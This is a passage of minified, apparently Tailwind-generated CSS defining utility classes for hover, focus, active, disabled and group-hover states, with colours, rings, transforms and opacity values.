var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.after\:to-\[\#232323\]:after{content:var(--tw-content);--tw-gradient-to:#232323 var(--tw-gradient-to-position)}.after\:to-transparent:after{content:var(--tw-content);--tw-gradient-to:transparent var(--tw-gradient-to-position)}.after\:to-white:after{content:var(--tw-content);--tw-gradient-to:#fff var(--tw-gradient-to-position)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.after\:content-\[\\\'\\\'\]:after{--tw-content:\'\';content:var(--tw-content)}.first\:mt-2:first-child{margin-top:.5rem}.first\:flex:first-child{display:flex}.first\:flex-1:first-child{flex:1 1 0%}.first\:rounded-tl-lg:first-child{border-top-left-radius:.5rem}.last\:flex:last-child{display:flex}.last\:flex-1:last-child{flex:1 1 0%}.last\:justify-end:last-child{justify-content:flex-end}.last\:rounded-tr-lg:last-child{border-top-right-radius:.5rem}.last\:border-0:last-child{border-width:0}.first-of-type\:rounded-tl-\[20px\]:first-of-type{border-top-left-radius:20px}.last-of-type\:rounded-b-xl:last-of-type{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.last-of-type\:rounded-r-full:last-of-type{border-bottom-right-radius:9999px;border-top-right-radius:9999px}.last-of-type\:rounded-tr-\[20px\]:last-of-type{border-top-right-radius:20px}.last-of-type\:border-b:last-of-type{border-bottom-width:1px}.open\:bg-white\/5[open]{background-color:#ffffff0d}.empty\:hidden:empty{display:none}.focus-within\:not-sr-only:focus-within{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;white-space:normal}.focus-within\:absolute:focus-within{position:absolute}.focus-within\:left-4:focus-within{left:1rem}.focus-within\:top-4:focus-within{top:1rem}.focus-within\:z-50:focus-within{z-index:50}.focus-within\:outline-none:focus-within{outline:2px solid transparent;outline-offset:2px}.focus-within\:ring-1:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-light-blue-200:focus-within{--tw-ring-opacity:1;--tw-ring-color:rgb(180 214 255/var(--tw-ring-opacity,1))}.focus-within\:ring-light-blue-600:focus-within{--tw-ring-opacity:1;--tw-ring-color:rgb(38 106 188/var(--tw-ring-opacity,1))}.focus-within\:ring-offset-2:focus-within{--tw-ring-offset-width:2px}.hover\:-translate-y-1:hover{--tw-translate-y:-.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-gray-300:hover{--tw-border-opacity:1;border-color:rgb(212 212 212/var(--tw-border-opacity,1))}.hover\:border-gray-400:hover{--tw-border-opacity:1;border-color:rgb(163 163 163/var(--tw-border-opacity,1))}.hover\:border-gray-500:hover{--tw-border-opacity:1;border-color:rgb(115 115 115/var(--tw-border-opacity,1))}.hover\:border-gray-500\/60:hover{border-color:#73737399}.hover\:border-red-500:hover{--tw-border-opacity:1;border-color:rgb(244 63 94/var(--tw-border-opacity,1))}.hover\:border-transparent:hover{border-color:transparent}.hover\:bg-\[\#1b2633\]:hover{--tw-bg-opacity:1;background-color:rgb(27 38 51/var(--tw-bg-opacity,1))}.hover\:bg-\[\#737373\]\/70:hover{background-color:#737373b3}.hover\:bg-\[\#77651D\]:hover{--tw-bg-opacity:1;background-color:rgb(119 101 29/var(--tw-bg-opacity,1))}.hover\:bg-\[rgba\(109\,175\,255\,0\.15\)\]:hover{background-color:#6dafff26}.hover\:bg-black\/5:hover{background-color:#0000000d}.hover\:bg-brand-red-500:hover{--tw-bg-opacity:1;background-color:rgb(251 84 84/var(--tw-bg-opacity,1))}.hover\:bg-dark-blue-100:hover{--tw-bg-opacity:1;background-color:rgb(230 235 242/var(--tw-bg-opacity,1))}.hover\:bg-dark-blue-300\/30:hover{background-color:#99adcb4d}.hover\:bg-dark-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(242 245 248/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.hover\:bg-gray-100\/70:hover{background-color:#f5f5f5b3}.hover\:bg-gray-200\/90:hover{background-color:#e6e6e6e6}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity,1))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgb(64 64 64/var(--tw-bg-opacity,1))}.hover\:bg-gray-700\/50:hover{background-color:#40404080}.hover\:bg-light-blue-100:hover{--tw-bg-opacity:1;background-color:rgb(236 245 255/var(--tw-bg-opacity,1))}.hover\:bg-light-blue-200:hover{--tw-bg-opacity:1;background-color:rgb(180 214 255/var(--tw-bg-opacity,1))}.hover\:bg-light-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(38 106 188/var(--tw-bg-opacity,1))}.hover\:bg-red-500:hover{--tw-bg-opacity:1;background-color:rgb(244 63 94/var(--tw-bg-opacity,1))}.hover\:bg-secondary-accent-300:hover{--tw-bg-opacity:1;background-color:rgb(249 231 159/var(--tw-bg-opacity,1))}.hover\:bg-secondary-accent-400:hover{--tw-bg-opacity:1;background-color:rgb(245 214 87/var(--tw-bg-opacity,1))}.hover\:bg-slate-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(241 245 249/var(--tw-bg-opacity,1))}.hover\:bg-slate-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity,1))}.hover\:bg-slate-gray-600:hover{--tw-bg-opacity:1;background-color:rgb(71 85 105/var(--tw-bg-opacity,1))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.hover\:bg-white\/10:hover{background-color:#ffffff1a}.hover\:bg-white\/20:hover{background-color:#fff3}.hover\:bg-white\/5:hover{background-color:#ffffff0d}.hover\:bg-opacity-10:hover{--tw-bg-opacity:.1}.hover\:bg-none:hover{background-image:none}.hover\:\!text-dark-blue-900:hover{--tw-text-opacity:1!important;color:rgb(0 25 61/var(--tw-text-opacity,1))!important}.hover\:text-black\/45:hover{color:#00000073}.hover\:text-black\/75:hover{color:#000000bf}.hover\:text-dark-blue-100:hover{--tw-text-opacity:1;color:rgb(230 235 242/var(--tw-text-opacity,1))}.hover\:text-dark-blue-200:hover{--tw-text-opacity:1;color:rgb(191 204 222/var(--tw-text-opacity,1))}.hover\:text-dark-blue-300:hover{--tw-text-opacity:1;color:rgb(153 173 203/var(--tw-text-opacity,1))}.hover\:text-dark-blue-400:hover{--tw-text-opacity:1;color:rgb(77 112 163/var(--tw-text-opacity,1))}.hover\:text-dark-blue-500:hover{--tw-text-opacity:1;color:rgb(0 50 124/var(--tw-text-opacity,1))}.hover\:text-dark-blue-600:hover{--tw-text-opacity:1;color:rgb(0 45 112/var(--tw-text-opacity,1))}.hover\:text-gray-200:hover{--tw-text-opacity:1;color:rgb(229 229 229/var(--tw-text-opacity,1))}.hover\:text-gray-400:hover{--tw-text-opacity:1;color:rgb(163 163 163/var(--tw-text-opacity,1))}.hover\:text-gray-50:hover{--tw-text-opacity:1;color:rgb(250 250 250/var(--tw-text-opacity,1))}.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(115 115 115/var(--tw-text-opacity,1))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgb(82 82 82/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(64 64 64/var(--tw-text-opacity,1))}.hover\:text-gray-800:hover{--tw-text-opacity:1;color:rgb(38 38 38/var(--tw-text-opacity,1))}.hover\:text-gray-900:hover{--tw-text-opacity:1;color:rgb(23 23 23/var(--tw-text-opacity,1))}.hover\:text-green-600:hover{--tw-text-opacity:1;color:rgb(5 150 105/var(--tw-text-opacity,1))}.hover\:text-light-blue-200:hover{--tw-text-opacity:1;color:rgb(180 214 255/var(--tw-text-opacity,1))}.hover\:text-light-blue-300:hover{--tw-text-opacity:1;color:rgb(125 184 255/var(--tw-text-opacity,1))}.hover\:text-light-blue-500:hover{--tw-text-opacity:1;color:rgb(42 118 209/var(--tw-text-opacity,1))}.hover\:text-light-blue-700:hover{--tw-text-opacity:1;color:rgb(32 89 157/var(--tw-text-opacity,1))}.hover\:text-light-blue-900:hover{--tw-text-opacity:1;color:rgb(21 58 102/var(--tw-text-opacity,1))}.hover\:text-primary-accent-200:hover{--tw-text-opacity:1;color:rgb(254 223 220/var(--tw-text-opacity,1))}.hover\:text-primary-accent-400:hover{--tw-text-opacity:1;color:rgb(252 166 156/var(--tw-text-opacity,1))}.hover\:text-primary-accent-600:hover{--tw-text-opacity:1;color:rgb(225 115 103/var(--tw-text-opacity,1))}.hover\:text-slate-gray-500:hover{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:text-white\/65:hover{color:#ffffffa6}.hover\:text-white\/75:hover{color:#ffffffbf}.hover\:text-white\/80:hover{color:#fffc}.hover\:text-white\/90:hover{color:#ffffffe6}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-80:hover{opacity:.8}.hover\:opacity-90:hover{opacity:.9}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-lg:hover,.hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.hover\:shadow-black\/10:hover{--tw-shadow-color:rgba(0,0,0,.1);--tw-shadow:var(--tw-shadow-colored)}.hover\:ring-0:hover{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.hover\:ring-0:hover,.hover\:ring-1:hover{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.hover\:ring-1:hover{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.hover\:ring-2:hover{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.hover\:ring-inset:hover{--tw-ring-inset:inset}.hover\:ring-\[\#fa8072\]\/40:hover{--tw-ring-color:hsla(6,93%,71%,.4)}.hover\:ring-black\/5:hover{--tw-ring-color:rgba(0,0,0,.05)}.hover\:ring-dark-blue-500\/20:hover{--tw-ring-color:rgba(0,50,124,.2)}.hover\:ring-gray-300:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(212 212 212/var(--tw-ring-opacity,1))}.hover\:ring-light-blue-200:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(180 214 255/var(--tw-ring-opacity,1))}.hover\:ring-primary-accent-500\/60:hover{--tw-ring-color:hsla(6,93%,71%,.6)}.hover\:ring-white:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity,1))}.focus\:z-0:focus{z-index:0}.focus\:z-10:focus{z-index:10}.focus\:rounded-3xl:focus{border-radius:1.5rem}.focus\:border-0:focus{border-width:0}.focus\:border-none:focus{border-style:none}.focus\:border-primary-accent-400:focus{--tw-border-opacity:1;border-color:rgb(252 166 156/var(--tw-border-opacity,1))}.focus\:border-primary-accent-500:focus{--tw-border-opacity:1;border-color:rgb(250 128 114/var(--tw-border-opacity,1))}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgb(244 63 94/var(--tw-border-opacity,1))}.focus\:border-transparent:focus{border-color:transparent}.focus\:bg-black\/5:focus{background-color:#0000000d}.focus\:bg-brand-red-500:focus{--tw-bg-opacity:1;background-color:rgb(251 84 84/var(--tw-bg-opacity,1))}.focus\:bg-gray-100:focus{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.focus\:bg-light-blue-200\/40:focus{background-color:#b4d6ff66}.focus\:bg-light-blue-300:focus{--tw-bg-opacity:1;background-color:rgb(125 184 255/var(--tw-bg-opacity,1))}.focus\:bg-light-blue-600:focus{--tw-bg-opacity:1;background-color:rgb(38 106 188/var(--tw-bg-opacity,1))}.focus\:bg-red-500:focus{--tw-bg-opacity:1;background-color:rgb(244 63 94/var(--tw-bg-opacity,1))}.focus\:bg-secondary-accent-300:focus{--tw-bg-opacity:1;background-color:rgb(249 231 159/var(--tw-bg-opacity,1))}.focus\:bg-secondary-accent-400:focus{--tw-bg-opacity:1;background-color:rgb(245 214 87/var(--tw-bg-opacity,1))}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.focus\:bg-white\/10:focus{background-color:#ffffff1a}.focus\:text-dark-blue-100:focus{--tw-text-opacity:1;color:rgb(230 235 242/var(--tw-text-opacity,1))}.focus\:text-dark-blue-500:focus{--tw-text-opacity:1;color:rgb(0 50 124/var(--tw-text-opacity,1))}.focus\:text-gray-200:focus{--tw-text-opacity:1;color:rgb(229 229 229/var(--tw-text-opacity,1))}.focus\:text-gray-900:focus{--tw-text-opacity:1;color:rgb(23 23 23/var(--tw-text-opacity,1))}.focus\:text-white:focus{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.focus\:text-white\/55:focus{color:#ffffff8c}.focus\:underline:focus{text-decoration-line:underline}.focus\:opacity-100:focus{opacity:1}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:outline-0:focus{outline-width:0}.focus\:outline-2:focus{outline-width:2px}.focus\:outline-\[3px\]:focus{outline-width:3px}.focus\:outline-offset-2:focus{outline-offset:2px}.focus\:outline-offset-4:focus{outline-offset:4px}.focus\:outline-dark-blue-400\/70:focus{outline-color:#4d70a3b3}.focus\:outline-light-blue-200:focus{outline-color:#b4d6ff}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-1:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-\[3px\]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-inset:focus{--tw-ring-inset:inset}.focus\:ring-\[\#7DB8FF\]:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(125 184 255/var(--tw-ring-opacity,1))}.focus\:ring-black\/5:focus{--tw-ring-color:rgba(0,0,0,.05)}.focus\:ring-dark-blue-300:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(153 173 203/var(--tw-ring-opacity,1))}.focus\:ring-dark-blue-400:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(77 112 163/var(--tw-ring-opacity,1))}.focus\:ring-gray-400:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(163 163 163/var(--tw-ring-opacity,1))}.focus\:ring-green-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(16 185 129/var(--tw-ring-opacity,1))}.focus\:ring-light-blue-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(180 214 255/var(--tw-ring-opacity,1))}.focus\:ring-light-blue-300:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(125 184 255/var(--tw-ring-opacity,1))}.focus\:ring-light-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(42 118 209/var(--tw-ring-opacity,1))}.focus\:ring-primary-accent-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(250 128 114/var(--tw-ring-opacity,1))}.focus\:ring-primary-accent-500\/60:focus{--tw-ring-color:hsla(6,93%,71%,.6)}.focus\:ring-red-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(254 205 211/var(--tw-ring-opacity,1))}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(244 63 94/var(--tw-ring-opacity,1))}.focus\:ring-secondary-accent-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(241 196 15/var(--tw-ring-opacity,1))}.focus\:ring-slate-gray-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(100 116 139/var(--tw-ring-opacity,1))}.focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity,1))}.focus\:ring-white\/40:focus{--tw-ring-color:hsla(0,0%,100%,.4)}.focus\:ring-opacity-50:focus{--tw-ring-opacity:.5}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus\:ring-offset-gray-100:focus{--tw-ring-offset-color:#f5f5f5}.focus\:ring-offset-white:focus{--tw-ring-offset-color:#fff}.focus\:\[--tw-ring-inset\:_\]:focus{--tw-ring-inset: }.focus-visible\:border-light-blue-500:focus-visible{--tw-border-opacity:1;border-color:rgb(42 118 209/var(--tw-border-opacity,1))}.focus-visible\:border-transparent:focus-visible{border-color:transparent}.focus-visible\:bg-\[\#1b2633\]:focus-visible{--tw-bg-opacity:1;background-color:rgb(27 38 51/var(--tw-bg-opacity,1))}.focus-visible\:bg-black\/5:focus-visible{background-color:#0000000d}.focus-visible\:bg-white\/5:focus-visible{background-color:#ffffff0d}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:outline-dark-blue-300:focus-visible{outline-color:#99adcb}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-inset:focus-visible{--tw-ring-inset:inset}.focus-visible\:ring-\[\#2f4359\]:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(47 67 89/var(--tw-ring-opacity,1))}.focus-visible\:ring-black\/20:focus-visible{--tw-ring-color:rgba(0,0,0,.2)}.focus-visible\:ring-dark-blue-200:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(191 204 222/var(--tw-ring-opacity,1))}.focus-visible\:ring-light-blue-200:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(180 214 255/var(--tw-ring-opacity,1))}.focus-visible\:ring-light-blue-300:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(125 184 255/var(--tw-ring-opacity,1))}.focus-visible\:ring-light-blue-400:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(68 151 250/var(--tw-ring-opacity,1))}.focus-visible\:ring-light-blue-500:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(42 118 209/var(--tw-ring-opacity,1))}.focus-visible\:ring-primary-accent-500:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(250 128 114/var(--tw-ring-opacity,1))}.focus-visible\:ring-white:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity,1))}.focus-visible\:ring-opacity-20:focus-visible{--tw-ring-opacity:.2}.focus-visible\:ring-opacity-50:focus-visible{--tw-ring-opacity:.5}.focus-visible\:ring-offset-0:focus-visible{--tw-ring-offset-width:0px}.focus-visible\:ring-offset-4:focus-visible{--tw-ring-offset-width:4px}.focus-visible\:ring-offset-white:focus-visible{--tw-ring-offset-color:#fff}.active\:bg-\[\#6a5a1a\]:active{--tw-bg-opacity:1;background-color:rgb(106 90 26/var(--tw-bg-opacity,1))}.active\:bg-black\/10:active{background-color:#0000001a}.active\:bg-slate-gray-200:active{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity,1))}.active\:bg-white\/15:active{background-color:#ffffff26}.active\:text-black\/50:active{color:#00000080}.active\:opacity-80:active{opacity:.8}.active\:after\:bg-black\/5:active:after{background-color:#0000000d;content:var(--tw-content)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-black\/10:disabled{background-color:#0000001a}.disabled\:bg-transparent:disabled{background-color:transparent}.disabled\:text-black\/30:disabled{color:#0000004d}.disabled\:text-dark-blue-200:disabled{--tw-text-opacity:1;color:rgb(191 204 222/var(--tw-text-opacity,1))}.disabled\:opacity-30:disabled{opacity:.3}.disabled\:opacity-75:disabled{opacity:.75}.group:first-child .group-first\:p-3,.group:last-child .group-last\:p-3{padding:.75rem}.group[open] .group-open\:block{display:block}.group[open] .group-open\:hidden{display:none}.group[open] .group-open\:text-white\/75{color:#ffffffbf}.group:focus-within .group-focus-within\:translate-x-6{--tw-translate-x:1.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:focus-within .group-focus-within\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:focus-within .group-focus-within\:opacity-100{opacity:1}.group:focus-within .group-focus-within\:delay-0{transition-delay:0s}.group:focus-within .group-focus-within\:delay-150{transition-delay:.15s}.group:focus-within .group-focus-within\:delay-0{animation-delay:0s}.group:focus-within .group-focus-within\:delay-150{animation-delay:.15s}.group:hover .group-hover\:not-sr-only{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;white-space:normal}.group:hover .group-hover\:visible,.group\/sort:hover .group-hover\/sort\:visible{visibility:visible}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:translate-x-1{--tw-translate-x:.25rem}.group:hover .group-hover\:translate-x-1,.group:hover .group-hover\:translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-6{--tw-translate-x:1.5rem}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:translate-y-0,.group:hover .group-hover\:translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-y-full{--tw-translate-y:100%}.group:hover .group-hover\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.group:hover .group-hover\:scale-100,.group:hover .group-hover\:scale-105{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:hover .group-hover\:scale-110,.group:hover .group-hover\:scale-115{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-115{--tw-scale-x:1.15;--tw-scale-y:1.15}.group:hover .group-hover\:border-gray-400{--tw-border-opacity:1;border-color:rgb(163 163 163/var(--tw-border-opacity,1))}.group\/child:hover .group-hover\/child\:bg-light-blue-300{--tw-bg-opacity:1;background-color:rgb(125 184 255/var(--tw-bg-opacity,1))}.group\/sort:hover .group-hover\/sort\:bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 229 229/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-gray-400{--tw-bg-opacity:1;background-color:rgb(163 163 163/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-slate-gray-400\/80{background-color:#94a3b8cc}.group:hover .group-hover\:bg-opacity-10{--tw-bg-opacity:.1}.group\/child:hover .group-hover\/child\:bg-none{background-image:none}.group:hover .group-hover\:text-black\/75{color:#000000bf}.group:hover .group-hover\:text-dark-blue-400{--tw-text-opacity:1;color:rgb(77 112 163/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-dark-blue-400\/80{color:#4d70a3cc}.group:hover .group-hover\:text-gray-900{--tw-text-opacity:1;color:rgb(23 23 23/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-primary-accent-400{--tw-text-opacity:1;color:rgb(252 166 156/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-primary-accent-500{--tw-text-opacity:1;color:rgb(250 128 114/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-white\/55{color:#ffffff8c}.group:hover .group-hover\:text-white\/75{color:#ffffffbf}.group:hover .group-hover\:text-white\/80{color:#fffc}.group:hover .group-hover\:text-white\/90{color:#ffffffe6}.group\/parent:hover .group-hover\/parent\:opacity-50{opacity:.5}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:opacity-30{opacity:.3}.group:hover .group-hover\:opacity-80{opacity:.8}.group:hover .group-hover\:ring-opacity-30{--tw-ring-opacity:.3}.group:hover .group-hover\:brightness-100{--tw-brightness:brightness(1)}.group:hover .group-hover\:brightness-100,.group:hover .group-hover\:saturate-100{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.group:hover .group-hover\:saturate-100{--tw-saturate:saturate(1)}.group:hover .group-hover\:delay-0{transition-delay:0s}.group:hover .group-hover\:delay-150{transition-delay:.15s}.group:hover 